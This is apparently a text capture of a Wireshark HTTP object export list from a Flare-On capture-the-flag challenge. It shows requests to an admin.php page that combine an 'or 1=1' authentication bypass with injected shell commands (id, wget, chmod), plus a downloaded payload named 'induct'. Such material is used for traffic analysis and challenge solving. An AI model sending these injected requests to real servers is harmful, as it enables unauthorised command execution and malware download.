 Wireshark · Export · HTTP object list
Text Filter: Content Type: All Content-Types
Packet Hostname Content Type Size Filename
6 172.16.30.245 text/html 66 bytes admin.php?auth=ADMIN%20or%201=1&cmd=id
381 wizardcult.flare-on.com 7,694kB induct
385 172.16.30.245 text/html 12 bytes admin.php?auth=ADMIN%20or%201=1&cmd=wget
398 172.16.30.245 text/html 12 bytes admin.php?auth=ADMIN%20or%201=1&cmd=chmo
439 ip-api.com application/json 382 bytes json
3804 172.16.30.245 text/html 12 bytes admin.php?auth=ADMIN%20or%201=1&cmd=%2Fm
Help Save Save All Preview Close